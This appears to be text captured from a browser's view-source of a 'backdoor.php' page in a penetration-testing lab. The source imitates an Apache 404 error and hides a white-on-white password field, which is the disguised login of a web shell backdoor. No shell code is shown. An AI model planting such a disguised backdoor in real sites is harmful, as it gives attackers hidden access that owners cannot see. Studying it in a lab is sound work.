 view-source:http://172.16.1.129/vworkshop/kgbbackdoor/backdoor.php
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
1 <h1>Not Found</h1>
2 <p>The requested URL was not found on this server.</p>
3 <p>Additionally, a 404 Not Found error was encountered while trying to use an ErrorDocument to handle the request.</p>
4 <hr>
5 <address>Apache/2.2.22 (Unix) mod_ssl/2.2.22 OpenSSL/1.0.0-fips mod_auth_passthrough/2.1 mod_bwlimited/1.4 FrontPage/5.0.2.2635 Server at Port 80</address>
6 <style>
7 input { margin:0;background-color:#fff;border:1px solid #fff; }
8 </style>
9 <pre align=center>
10 <form method=post>
11 <input type=password name=pass>
12 </form></pre>